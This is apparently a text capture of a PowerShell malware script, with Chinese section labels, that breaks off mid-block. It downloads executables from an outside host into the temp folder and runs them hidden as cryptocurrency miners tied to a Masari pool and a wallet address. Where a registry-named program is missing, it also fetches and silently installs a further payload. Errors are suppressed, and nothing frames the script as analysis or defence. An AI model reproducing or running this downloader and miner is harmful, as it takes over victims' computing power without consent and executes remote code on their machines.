 $m_path = "HKLM:\SOFTWARE\Systema Natives\MServices X"
$m_exe_file = "app_loader.exe"
挖矿程序1
try {
$tt_url = "http://cdn.mycfg.site/files/032f.exe"
$tt_outpath = "$($env:TEMP)\j032f.exe"
Invoke-WebRequest -Uri $tt_url -OutFile $tt_outpath
$tt_wc = New-Object System.Net.WebClient
$tt_wc.DownloadFile($tt_url, $tt_outpath)
$tt_args = @("--auto","--no-cpu","--any","--forever","--variation","11","-o","pool.masari.hashvault.pro:80","-u",
"5hw694rarFjGB5BGKF3T1LgD7Mpp2rmTnRiuMr5AajwabZLQS4nGR65UKXrGn38CBNepWpS1NVM212vxFmxEKNEy2S56QXA","-p","j32fGPU:x@x.com")
Start-Process -WindowStyle Hidden -Filepath $tt_outpath -ArgumentList $tt_args
挖矿程序2
$tt_url = "http://cdn.mycfg.site/files/cuda9-270b.exe"
$tt_outpath = "$($env:TEMP)\nvi270.exe"
Invoke-WebRequest -Uri $tt_url -OutFile $tt_outpath
$tt_wc = New-Object System.Net.WebClient
$tt_wc.DownloadFile($tt_url, $tt_outpath)
$tt_args = @("-B","--no-color","-r","50","-o","pool.masari.hashvault.pro:80","-u",
"5hw694rarFjGB5BGKF3T1LgD7Mpp2rmTnRiuMr5AajwabZLQS4nGR65UKXrGn38CBNepWpS1NVM212vxFmxEKNEy2S56QXA","-p","CUDA9:x@x.com",
"--variant","1","-k")
Start-Process -WindowStyle Hidden -Filepath $tt_outpath -ArgumentList $tt_args
} catch { }
重新下载安装
function Download-And-Install
{
$random_file_name = -join ((65..90) + (97..122) | Get-Random -Count 10 | % {[char]$_})
$url = "http://cdn.mycfg.site/files/MServicesX_FULL.exe"
$outpath = "$($env:TEMP)\$($random_file_name).exe"
Invoke-WebRequest -Uri $url -OutFile $outpath
$wc = New-Object System.Net.WebClient
$wc.DownloadFile($url, $outpath)
$args = @("/qn","PID=9998","SUBID=0")
Start-Process -Filepath $outpath -ArgumentList $args
}
检测文件是否存在
if (Test-Path $m_path)
{
$m_key = Get-Item -LiteralPath $m_path
if ($m_key.GetValue("Path", $null) -ne $null)
{
$m_app_path = Get-ItemProperty $m_path Path
$m_app_exe_path = "$($m_app_path.Path)$($m_exe_file)"
if (-Not (Test-Path $m_app_exe_path))
{
Download-And-Install
}
}
else
{
Download-And-Install